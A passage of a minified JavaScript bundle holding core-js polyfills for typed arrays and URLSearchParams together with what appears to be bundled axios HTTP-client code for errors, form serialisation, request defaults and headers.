length");for(;s<i;)this[e+s]=r[s++]},!v||g)},7689:function(t,e,r){"use strict";var n=r(7534),o=r(6818),i=r(8473),a=r(1698),u=n.aTypedArray;(0,n.exportTypedArrayMethod)("slice",function(t,e){for(var r=a(u(this),t,e),n=o(this),i=0,c=r.length,s=new n(c);c>i;)s[i]=r[i++];return s},i(function(){new Int8Array(1).slice()}))},4715:function(t,e,r){"use strict";var n=r(7534),o=r(2867).some,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("some",function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)})},9111:function(t,e,r){"use strict";var n=r(5578),o=r(3786),i=r(8473),a=r(8120),u=r(7354),c=r(7534),s=r(1871),f=r(5637),l=r(6477),p=r(3357),y=c.aTypedArray,h=c.exportTypedArrayMethod,d=n.Uint16Array,v=d&&o(d.prototype.sort),g=!(!v||i(function(){v(new d(2),null)})&&i(function(){v(new d(2),{})})),m=!!v&&!i(function(){if(l)return l<74;if(s)return s<67;if(f)return!0;if(p)return p<602;var t,e,r=new d(516),n=Array(516);for(t=0;t<516;t++)e=t%4,r[t]=515-t,n[t]=t-2*e+3;for(v(r,function(t,e){return(t/4|0)-(e/4|0)}),t=0;t<516;t++)if(r[t]!==n[t])return!0});h("sort",function(t){return void 0!==t&&a(t),m?v(this,t):u(y(this),function(e,r){return void 0!==t?+t(e,r)||0:r!=r?-1:e!=e?1:0===e&&0===r?1/e>0&&1/r<0?1:-1:e>r})},!m||g)},1788:function(t,e,r){"use strict";var n=r(7534),o=r(8324),i=r(3392),a=r(6818),u=n.aTypedArray;(0,n.exportTypedArrayMethod)("subarray",function(t,e){var r=u(this),n=r.length,c=i(t,n);return new(a(r))(r.buffer,r.byteOffset+c*r.BYTES_PER_ELEMENT,o((void 0===e?n:i(e,n))-c))})},3015:function(t,e,r){"use strict";var n=r(5578),o=r(3067),i=r(7534),a=r(8473),u=r(1698),c=n.Int8Array,s=i.aTypedArray,f=i.exportTypedArrayMethod,l=[].toLocaleString,p=!!c&&a(function(){l.call(new c(1))});f("toLocaleString",function(){return o(l,p?u(s(this)):s(this),u(arguments))},a(function(){return[1,2].toLocaleString()!==new c([1,2]).toLocaleString()})||!a(function(){c.prototype.toLocaleString.call([1,2])}))},7762:function(t,e,r){"use strict";var n=r(7534).exportTypedArrayMethod,o=r(8473),i=r(5578),a=r(4762),u=i.Uint8Array,c=u&&u.prototype||{},s=[].toString,f=a([].join);o(function(){s.call({})})&&(s=function(){return f(this)});var l=c.toString!==s;n("toString",s,l)},6919:function(t,e,r){"use strict";r(2961)("Uint8",function(t){return function(e,r,n){return t(this,e,r,n)}})},2402:function(t,e,r){"use strict";r(5055)},8958:function(t,e,r){"use strict";r(81)},3630:function(t,e,r){"use strict";var n=r(5578),o=r(4842),i=r(1902),a=r(4793),u=r(9037),c=function(t){if(t&&t.forEach!==a)try{u(t,"forEach",a)}catch(e){t.forEach=a}};for(var s in o)o[s]&&c(n[s]&&n[s].prototype);c(i)},2367:function(t,e,r){"use strict";var n=r(5578),o=r(4842),i=r(1902),a=r(4962),u=r(9037),c=r(2277),s=r(1)("iterator"),f=a.values,l=function(t,e){if(t){if(t[s]!==f)try{u(t,s,f)}catch(e){t[s]=f}if(c(t,e,!0),o[e]){for(var r in a)if(t[r]!==a[r])try{u(t,r,a[r])}catch(e){t[r]=a[r]}}}};for(var p in o)l(n[p]&&n[p].prototype,p);l(i,"DOMTokenList")},7192:function(t,e,r){"use strict";r(4962);var n=r(8612),o=r(5578),i=r(8123),a=r(1807),u=r(4762),c=r(382),s=r(4250),f=r(7914),l=r(3864),p=r(2313),y=r(2277),h=r(1040),d=r(4483),v=r(6021),g=r(1483),m=r(5755),b=r(2914),w=r(6145),x=r(2293),O=r(1704),S=r(6261),A=r(5290),E=r(7738),j=r(4887),P=r(6665),T=r(5247),R=r(4066),k=r(1),L=r(7354),I=k("iterator"),N="URLSearchParams",_=N+"Iterator",U=d.set,C=d.getterFor(N),F=d.getterFor(_),M=i("fetch"),D=i("Request"),B=i("Headers"),W=D&&D.prototype,$=B&&B.prototype,q=o.RegExp,G=o.TypeError,z=o.decodeURIComponent,V=o.encodeURIComponent,H=u("".charAt),J=u([].join),K=u([].push),Y=u("".replace),Q=u([].shift),X=u([].splice),Z=u("".split),tt=u("".slice),te=/\+/g,tr=[,,,,],tn=function(t){try{return z(t)}catch(e){return t}},to=function(t){var e,r=Y(t,te," "),n=4;try{return z(r)}catch(t){for(;n;)r=Y(r,tr[(e=n--)-1]||(tr[e-1]=q("((?:%[\\da-f]{2}){"+e+"})","gi")),tn);return r}},ti=/[!'()~]|%20/g,ta={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},tu=function(t){return ta[t]},tc=function(t){return Y(V(t),ti,tu)},ts=h(function(t,e){U(this,{type:_,target:C(t).entries,index:0,kind:e})},N,function(){var t=F(this),e=t.target,r=t.index++;if(!e||r>=e.length)return t.target=void 0,T(void 0,!0);var n=e[r];switch(t.kind){case"keys":return T(n.key,!1);case"values":return T(n.value,!1)}return T([n.key,n.value],!1)},!0),tf=function(t){this.entries=[],this.url=null,void 0!==t&&(O(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===H(t,0)?tt(t,1):t:S(t)))};tf.prototype={type:N,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,r,n,o,i,u,c,s=this.entries,f=P(t);if(f)for(r=(e=j(t,f)).next;!(n=a(r,e)).done;){if((u=a(i=(o=j(x(n.value))).next,o)).done||(c=a(i,o)).done||!a(i,o).done)throw new G("Expected sequence with length 2");K(s,{key:S(u.value),value:S(c.value)})}else for(var l in t)m(t,l)&&K(s,{key:l,value:S(t[l])})},parseQuery:function(t){if(t)for(var e,r,n=this.entries,o=Z(t,"&"),i=0;i<o.length;)(e=o[i++]).length&&K(n,{key:to(Q(r=Z(e,"="))),value:to(J(r,"="))})},serialize:function(){for(var t,e=this.entries,r=[],n=0;n<e.length;)K(r,tc((t=e[n++]).key)+"="+tc(t.value));return J(r,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var tl=function(){v(this,tp);var t=U(this,new tf(arguments.length>0?arguments[0]:void 0));c||(this.size=t.entries.length)},tp=tl.prototype;if(p(tp,{append:function(t,e){var r=C(this);R(arguments.length,2),K(r.entries,{key:S(t),value:S(e)}),c||this.length++,r.updateURL()},delete:function(t){for(var e=C(this),r=R(arguments.length,1),n=e.entries,o=S(t),i=r<2?void 0:arguments[1],a=void 0===i?i:S(i),u=0;u<n.length;){var s=n[u];if(s.key!==o||void 0!==a&&s.value!==a)u++;else if(X(n,u,1),void 0!==a)break}c||(this.size=n.length),e.updateURL()},get:function(t){var e=C(this).entries;R(arguments.length,1);for(var r=S(t),n=0;n<e.length;n++)if(e[n].key===r)return e[n].value;return null},getAll:function(t){var e=C(this).entries;R(arguments.length,1);for(var r=S(t),n=[],o=0;o<e.length;o++)e[o].key===r&&K(n,e[o].value);return n},has:function(t){for(var e=C(this).entries,r=R(arguments.length,1),n=S(t),o=r<2?void 0:arguments[1],i=void 0===o?o:S(o),a=0;a<e.length;){var u=e[a++];if(u.key===n&&(void 0===i||u.value===i))return!0}return!1},set:function(t,e){var r=C(this);R(arguments.length,1);for(var n,o=r.entries,i=!1,a=S(t),u=S(e),s=0;s<o.length;s++)(n=o[s]).key===a&&(i?X(o,s--,1):(i=!0,n.value=u));i||K(o,{key:a,value:u}),c||(this.size=o.length),r.updateURL()},sort:function(){var t=C(this);L(t.entries,function(t,e){return t.key>e.key?1:-1}),t.updateURL()},forEach:function(t){for(var e,r=C(this).entries,n=b(t,arguments.length>1?arguments[1]:void 0),o=0;o<r.length;)n((e=r[o++]).value,e.key,this)},keys:function(){return new ts(this,"keys")},values:function(){return new ts(this,"values")},entries:function(){return new ts(this,"entries")}},{enumerable:!0}),f(tp,I,tp.entries,{name:"entries"}),f(tp,"toString",function(){return C(this).serialize()},{enumerable:!0}),c&&l(tp,"size",{get:function(){return C(this).entries.length},configurable:!0,enumerable:!0}),y(tl,N),n({global:!0,constructor:!0,forced:!s},{URLSearchParams:tl}),!s&&g(B)){var ty=u($.has),th=u($.set),td=function(t){if(O(t)){var e,r=t.body;if(w(r)===N)return ty(e=t.headers?new B(t.headers):new B,"content-type")||th(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),A(t,{body:E(0,S(r)),headers:E(0,e)})}return t};if(g(M)&&n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return M(t,arguments.length>1?td(arguments[1]):{})}}),g(D)){var tv=function(t){return v(this,W),new D(t,arguments.length>1?td(arguments[1]):{})};W.constructor=tv,tv.prototype=W,n({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:tv})}}t.exports={URLSearchParams:tl,getState:C}},9102:function(t,e,r){"use strict";r(7192)}},e={};function o(r){var n=e[r];if(void 0!==n)return n.exports;var i=e[r]={exports:{}};return t[r].call(i.exports,i,i.exports,o),i.exports}o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,{a:e}),e},o.d=function(t,e){for(var r in e)o.o(e,r)&&!o.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(t){if("object"==typeof window)return window}}(),o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var i={};return function(){"use strict";o.r(i),o.d(i,{createClient:function(){return ro},createGlobalOptions:function(){return eP}});var t,e,a,u,c,s,f,l={};function p(t,e){return function(){return t.apply(e,arguments)}}function y(t){return(y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}o.r(l),o.d(l,{hasBrowserEnv:function(){return th},hasStandardBrowserEnv:function(){return td},hasStandardBrowserWebWorkerEnv:function(){return tv}}),o(4962),o(8557),o(76),o(3994),o(2367),o(9305),o(2733),o(4701),o(2623),o(9336),o(6781),o(849),o(389),o(8338),o(7575),o(8908),o(718),o(6437),o(3810),o(5021),o(3687),o(3062),o(1810),o(6968),o(6919),o(3320),o(4716),o(3054),o(2281),o(3236),o(9717),o(2506),o(2650),o(4581),o(1937),o(5683),o(5486),o(4181),o(1421),o(8750),o(789),o(3171),o(7689),o(4715),o(9111),o(1788),o(3015),o(7762),o(2402),o(3630);var h,d=Object.prototype.toString,v=Object.getPrototypeOf,g=(h=Object.create(null),function(t){var e=d.call(t);return h[e]||(h[e]=e.slice(8,-1).toLowerCase())}),m=function(t){return t=t.toLowerCase(),function(e){return g(e)===t}},b=function(t){return function(e){return y(e)===t}},w=Array.isArray,x=b("undefined"),O=m("ArrayBuffer"),S=b("string"),A=b("function"),E=b("number"),j=function(t){return null!==t&&"object"===y(t)},P=function(t){if("object"!==g(t))return!1;var e=v(t);return!(null!==e&&e!==Object.prototype&&null!==Object.getPrototypeOf(e)||Symbol.toStringTag in t||Symbol.iterator in t)},T=m("Date"),R=m("File"),k=m("Blob"),L=m("FileList"),I=m("URLSearchParams");function N(t,e){var r,n,o=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).allOwnKeys;if(null!=t){if("object"!==y(t)&&(t=[t]),w(t))for(r=0,n=t.length;r<n;r++)e.call(null,t[r],r,t);else{var i,a=void 0!==o&&o?Object.getOwnPropertyNames(t):Object.keys(t),u=a.length;for(r=0;r<u;r++)i=a[r],e.call(null,t[i],i,t)}}}function _(t,e){e=e.toLowerCase();for(var r,n=Object.keys(t),o=n.length;o-- >0;)if(e===(r=n[o]).toLowerCase())return r;return null}var U,C,F="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:r.g,M=function(t){return!x(t)&&t!==F},D=(U="undefined"!=typeof Uint8Array&&v(Uint8Array),function(t){return U&&t instanceof U}),B=m("HTMLFormElement"),W=(C=Object.prototype.hasOwnProperty,function(t,e){return C.call(t,e)}),$=m("RegExp"),q=function(t,e){var r=Object.getOwnPropertyDescriptors(t),n={};N(r,function(r,o){var i;!1!==(i=e(r,o,t))&&(n[o]=i||r)}),Object.defineProperties(t,n)},G="abcdefghijklmnopqrstuvwxyz",z="0123456789",V={DIGIT:z,ALPHA:G,ALPHA_DIGIT:G+G.toUpperCase()+z},H=m("AsyncFunction"),J={isArray:w,isArrayBuffer:O,isBuffer:function(t){return null!==t&&!x(t)&&null!==t.constructor&&!x(t.constructor)&&A(t.constructor.isBuffer)&&t.constructor.isBuffer(t)},isFormData:function(t){var e;return t&&("function"==typeof FormData&&t instanceof FormData||A(t.append)&&("formdata"===(e=g(t))||"object"===e&&A(t.toString)&&"[object FormData]"===t.toString()))},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&O(t.buffer)},isString:S,isNumber:E,isBoolean:function(t){return!0===t||!1===t},isObject:j,isPlainObject:P,isUndefined:x,isDate:T,isFile:R,isBlob:k,isRegExp:$,isFunction:A,isStream:function(t){return j(t)&&A(t.pipe)},isURLSearchParams:I,isTypedArray:D,isFileList:L,forEach:N,merge:function t(){for(var e=(M(this)&&this||{}).caseless,r={},n=function(n,o){var i=e&&_(r,o)||o;P(r[i])&&P(n)?r[i]=t(r[i],n):P(n)?r[i]=t({},n):w(n)?r[i]=n.slice():r[i]=n},o=0,i=arguments.length;o<i;o++)arguments[o]&&N(arguments[o],n);return r},extend:function(t,e,r){return N(e,function(e,n){r&&A(e)?t[n]=p(e,r):t[n]=e},{allOwnKeys:(arguments.length>3&&void 0!==arguments[3]?arguments[3]:{}).allOwnKeys}),t},trim:function(t){return t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t},inherits:function(t,e,r,n){t.prototype=Object.create(e.prototype,n),t.prototype.constructor=t,Object.defineProperty(t,"super",{value:e.prototype}),r&&Object.assign(t.prototype,r)},toFlatObject:function(t,e,r,n){var o,i,a,u={};if(e=e||{},null==t)return e;do{for(i=(o=Object.getOwnPropertyNames(t)).length;i-- >0;)a=o[i],n&&!n(a,t,e)||u[a]||(e[a]=t[a],u[a]=!0);t=!1!==r&&v(t)}while(t&&(!r||r(t,e))&&t!==Object.prototype);return e},kindOf:g,kindOfTest:m,endsWith:function(t,e,r){t=String(t),(void 0===r||r>t.length)&&(r=t.length),r-=e.length;var n=t.indexOf(e,r);return -1!==n&&n===r},toArray:function(t){if(!t)return null;if(w(t))return t;var e=t.length;if(!E(e))return null;for(var r=Array(e);e-- >0;)r[e]=t[e];return r},forEachEntry:function(t,e){for(var r,n=(t&&t[Symbol.iterator]).call(t);(r=n.next())&&!r.done;){var o=r.value;e.call(t,o[0],o[1])}},matchAll:function(t,e){for(var r,n=[];null!==(r=t.exec(e));)n.push(r);return n},isHTMLForm:B,hasOwnProperty:W,hasOwnProp:W,reduceDescriptors:q,freezeMethods:function(t){q(t,function(e,r){if(A(t)&&-1!==["arguments","caller","callee"].indexOf(r))return!1;A(t[r])&&(e.enumerable=!1,"writable"in e?e.writable=!1:e.set||(e.set=function(){throw Error("Can not rewrite read-only method '"+r+"'")}))})},toObjectSet:function(t,e){var r={};return function(t){t.forEach(function(t){r[t]=!0})}(w(t)?t:String(t).split(e)),r},toCamelCase:function(t){return t.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(t,e,r){return e.toUpperCase()+r})},noop:function(){},toFiniteNumber:function(t,e){return Number.isFinite(t=+t)?t:e},findKey:_,global:F,isContextDefined:M,ALPHABET:V,generateString:function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:16,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:V.ALPHA_DIGIT,r="",n=e.length;t--;)r+=e[Math.random()*n|0];return r},isSpecCompliantForm:function(t){return!!(t&&A(t.append)&&"FormData"===t[Symbol.toStringTag]&&t[Symbol.iterator])},toJSONObject:function(t){var e=Array(10),r=function(t,n){if(j(t)){if(e.indexOf(t)>=0)return;if(!("toJSON"in t)){e[n]=t;var o=w(t)?[]:{};return N(t,function(t,e){var i=r(t,n+1);x(i)||(o[e]=i)}),e[n]=void 0,o}}return t};return r(t,0)},isAsyncFn:H,isThenable:function(t){return t&&(j(t)||A(t))&&A(t.then)&&A(t.catch)}};function K(t,e,r,n,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=Error().stack,this.message=t,this.name="AxiosError",e&&(this.code=e),r&&(this.config=r),n&&(this.request=n),o&&(this.response=o)}o(3960),o(4776),o(3368),o(6216),o(6584),o(1908),J.inherits(K,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:J.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});var Y=K.prototype,Q={};function X(t){return(X="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Z(t){return J.isPlainObject(t)||J.isArray(t)}function tt(t){return J.endsWith(t,"[]")?t.slice(0,-2):t}function te(t,e,r){return t?t.concat(e).map(function(t,e){return t=tt(t),!r&&e?"["+t+"]":t}).join(r?".":""):e}["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(function(t){Q[t]={value:t}}),Object.defineProperties(K,Q),Object.defineProperty(Y,"isAxiosError",{value:!0}),K.from=function(t,e,r,n,o,i){var a=Object.create(Y);return J.toFlatObject(t,a,function(t){return t!==Error.prototype},function(t){return"isAxiosError"!==t}),K.call(a,t.message,e,r,n,o),a.cause=t,a.name=t.name,i&&Object.assign(a,i),a};var tr=J.toFlatObject(J,{},null,function(t){return/^is[A-Z]/.test(t)}),tn=function(t,e,r){if(!J.isObject(t))throw TypeError("target must be an object");e=e||new FormData;var o=(r=J.toFlatObject(r,{metaTokens:!0,dots:!1,indexes:!1},!1,function(t,e){return!J.isUndefined(e[t])})).metaTokens,i=r.visitor||f,a=r.dots,u=r.indexes,c=(r.Blob||"undefined"!=typeof Blob&&Blob)&&J.isSpecCompliantForm(e);if(!J.isFunction(i))throw TypeError("visitor must be a function");function s(t){if(null===t)return"";if(J.isDate(t))return t.toISOString();if(!c&&J.isBlob(t))throw new K("Blob is not supported. Use a Buffer instead.");return J.isArrayBuffer(t)||J.isTypedArray(t)?c&&"function"==typeof Blob?new Blob([t]):n.from(t):t}function f(t,r,n){var i,c=t;if(t&&!n&&"object"===X(t)){if(J.endsWith(r,"{}"))r=o?r:r.slice(0,-2),t=JSON.stringify(t);else if(J.isArray(t)&&(i=t,J.isArray(i)&&!i.some(Z))||(J.isFileList(t)||J.endsWith(r,"[]"))&&(c=J.toArray(t)))return r=tt(r),c.forEach(function(t,n){J.isUndefined(t)||null===t||e.append(!0===u?te([r],n,a):null===u?r:r+"[]",s(t))}),!1}return!!Z(t)||(e.append(te(n,r,a),s(t)),!1)}var l=[],p=Object.assign(tr,{defaultVisitor:f,convertValue:s,isVisitable:Z});if(!J.isObject(t))throw TypeError("data must be an object");return function t(r,n){if(!J.isUndefined(r)){if(-1!==l.indexOf(r))throw Error("Circular reference detected in "+n.join("."));l.push(r),J.forEach(r,function(r,o){!0===(!(J.isUndefined(r)||null===r)&&i.call(e,r,J.isString(o)?o.trim():o,n,p))&&t(r,n?n.concat(o):[o])}),l.pop()}}(t),e};function to(t){var e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\x00"};return encodeURIComponent(t).replace(/[!'()~]|%20|%00/g,function(t){return e[t]})}function ti(t,e){this._pairs=[],t&&tn(t,this,e)}var ta=ti.prototype;function tu(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function tc(t,e,r){if(!e)return t;var n,o=r&&r.encode||tu,i=r&&r.serialize;if(n=i?i(e,r):J.isURLSearchParams(e)?e.toString():new ti(e,r).toString(o)){var a=t.indexOf("#");-1!==a&&(t=t.slice(0,a)),t+=(-1===t.indexOf("?")?"?":"&")+n}return t}ta.append=function(t,e){this._pairs.push([t,e])},ta.toString=function(t){var e=t?function(e){return t.call(this,e,to)}:to;return this._pairs.map(function(t){return e(t[0])+"="+e(t[1])},"").join("&")};var ts,tf,tl=(function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}((ts=function t(){(function(t,e){if(!(t instanceof e))throw TypeError("Cannot call a class as a function")})(this,t),this.handlers=[]}).prototype,[{key:"use",value:function(t,e,r){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1}},{key:"eject",value:function(t){this.handlers[t]&&(this.handlers[t]=null)}},{key:"clear",value:function(){this.handlers&&(this.handlers=[])}},{key:"forEach",value:function(t){J.forEach(this.handlers,function(e){null!==e&&t(e)})}}]),Object.defineProperty(ts,"prototype",{writable:!1}),ts),tp={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},ty=(o(4382),o(6457),o(9102),{isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:ti,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]}),th="undefined"!=typeof window&&"undefined"!=typeof document,td=(tf="undefined"!=typeof navigator&&navigator.product,th&&0>["ReactNative","NativeScript","NS"].indexOf(tf)),tv="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts;function tg(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)}return r}function tm(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?tg(Object(r),!0).forEach(function(e){var n,o;n=t,o=r[e],e in n?Object.defineProperty(n,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[e]=o}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):tg(Object(r)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))})}return t}var tb=tm(tm({},l),ty);o(8958);var tw=function(t){if(J.isFormData(t)&&J.isFunction(t.entries)){var e={};return J.forEachEntry(t,function(t,r){(function t(e,r,n,o){var i=e[o++];if("__proto__"===i)return!0;var a=Number.isFinite(+i),u=o>=e.length;return i=!i&&J.isArray(n)?n.length:i,u?(J.hasOwnProp(n,i)?n[i]=[n[i],r]:n[i]=r,!a):(n[i]&&J.isObject(n[i])||(n[i]=[]),t(e,r,n[i],o)&&J.isArray(n[i])&&(n[i]=function(t){var e,r,n={},o=Object.keys(t),i=o.length;for(e=0;e<i;e++)n[r=o[e]]=t[r];return n}(n[i])),!a)})(J.matchAll(/\w+|\[(\w*)]/g,t).map(function(t){return"[]"===t[0]?"":t[1]||t[0]}),r,e,0)}),e}return null},tx={transitional:tp,adapter:["xhr","http"],transformRequest:[function(t,e){var r,n,o,i=e.getContentType()||"",a=i.indexOf("application/json")>-1,u=J.isObject(t);if(u&&J.isHTMLForm(t)&&(t=new FormData(t)),J.isFormData(t))return a?JSON.stringify(tw(t)):t;if(J.isArrayBuffer(t)||J.isBuffer(t)||J.isStream(t)||J.isFile(t)||J.isBlob(t))return t;if(J.isArrayBufferView(t))return t.buffer;if(J.isURLSearchParams(t))return e.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();if(u){if(i.indexOf("application/x-www-form-urlencoded")>-1)return(r=t,n=this.formSerializer,tn(r,new tb.classes.URLSearchParams,Object.assign({visitor:function(t,e,r,n){return tb.isNode&&J.isBuffer(t)?(this.append(e,t.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)}},n))).toString();if((o=J.isFileList(t))||i.indexOf("multipart/form-data")>-1){var c=this.env&&this.env.FormData;return tn(o?{"files[]":t}:t,c&&new c,this.formSerializer)}}return u||a?(e.setContentType("application/json",!1),function(t,e,r){if(J.isString(t))try{return(0,JSON.parse)(t),J.trim(t)}catch(t){if("SyntaxError"!==t.name)throw t}return(0,JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){var e=this.transitional||tx.transitional,r=e&&e.forcedJSONParsing,n="json"===this.responseType;if(t&&J.isString(t)&&(r&&!this.responseType||n)){var o=!(e&&e.silentJSONParsing)&&n;try{return JSON.parse(t)}catch(t){if(o){if("SyntaxError"===t.name)throw K.from(t,K.ERR_BAD_RESPONSE,this,null,this.response);throw t}}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:tb.classes.FormData,Blob:tb.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};J.forEach(["delete","get","head","post","put","patch"],function(t){tx.headers[t]={}});var tO=(o(9892),o(7132),J.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]));function tS(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function tA(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var tE=Symbol("internals");function tj(t){return t&&String(t).trim().toLowerCase()}function tP(t){return!1===t||null==t?t:J.isArray(t)?t.map(tP):String(t)}function tT(t,e,r,n,o){return J.isFunction(n)?n.call(this,e,r):(o&&(e=r),J.isString(e)?J.isString(n)?-1!==e.indexOf(n):J.isRegExp(n)?n.test(e):void 0:void 0)}var tR=(t=function t(e){(function(t,e){if(!(t instanceof e))throw TypeError("Cannot call a class as a function")})(this,t),e&&this.set(e)},e=[{key:"set",value:function(t,e,r){var n=this;function o(t,e,r){var o=tj(e);if(!o)throw Error("header name must be a non-empty string");var i=J.findKey(n,o);i&&void 0!==n[i]&&!0!==r&&(void 0!==r||!1===n[i])||(n[i||e]=tP(t))}var i,a,u,c,s,f=function(t,e){return J.forEach(t,function(t,r){return o(t,r,e)})};return J.isPlainObject(t)||t instanceof this.constructor?f(t,e):J.isString(t)&&(t=t.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(t.trim())?f((s={},(i=t)&&i.split("\n").forEach(function(t){c=t.indexOf(":"),a=t.substring(0,c).trim().toLowerCase(),u=t.substring(c+1).trim(),!a||s[a]&&tO[a]||("set-cookie"===a?s[a]?s[a].push(u):s[a]=[u]:s[a]=s[a]?s[a]+", "+u:u)}),s),e):null!=t&&o(e,t,r),this}},{key:"get",value:function(t,e){if(t=tj(t)){var r=J.findKey(this,t);if(r){var n=this[r];if(!e)return n;if(!0===e)return function(t){for(var e,r=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;e=n.exec(t);)r[e[1]]=e[2];return r}(n);if(J.isFunction(e))return e.call(this,n,r);if(J.isRegExp(e))return e.exec(n);throw TypeError("parser must be boolean|regexp|function")}}}},{key:"has",value:function(t,e){if(t=tj(t)){var r=J.findKey(this,t);return!(!r||void 0===this[r]||e&&!tT(0,this[r],r,e))}return!1}},{key:"delete",value:function(t,e){var r=this,n=!1;function o(t){if(t=tj(t)){var o=J.findKey(r,t);o&&(!e||tT(0,r[o],o,e))&&(delete r[o],n=!0)}}return J.isArray(t)?t.forEach(o):o(t),n}},{key:"clear",value:function(t){for(var e=Object.keys(this),r=e.length,n=!1;r--;){var o=e[r];t&&!tT(0,this[o],o,t,!0)||(delete this[o],n=!0)}return n}},{key:"normalize",value:function(t){var e=this,r={};return J.forEach(this,function(n,o){var i=J.findKey(r,o);if(i)return e[i]=tP(n),void delete e[o];var a=t?o.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,function(t,e,r){return e.toUpperCase()+r}):String(o).trim();a!==o&&delete e[o],e[a]=tP(n),r[a]=!0}),this}},{key:"concat",value:function(){for(var t,e=arguments.length,r=Array(e),n=0;n<e;n++)r[n]=arguments[n];return(t=this.constructor).concat.apply(t,[this].concat(r))}},{key:"toJSON",value:function(t){var e=Object.create(null);return J.forEach(this,function(r,n){null!=r&&!1!==r&&(e[n]=t&&J.isArray(r)?r.join(", "):r)}),e}},{key:Symbol.iterator,value:function(){return Object.entries(this.toJSON())[Symbol.iterator]()}},{key:"toString",value:function(){return Object.entries(this.toJSON()).map(function(t){var e=function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof 